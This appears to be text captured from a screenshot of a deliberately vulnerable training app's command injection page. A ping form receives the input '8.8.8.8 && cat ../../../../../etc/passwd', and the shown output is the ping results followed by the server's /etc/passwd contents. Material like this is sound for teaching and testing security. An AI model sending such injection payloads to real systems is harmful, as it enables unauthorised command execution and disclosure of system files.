 Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/passwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=114 time=71.684 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=114 time=15.593 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=114 time=88.961 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=114 time=74.726 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 15.593/62.741/88.961/27.991 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false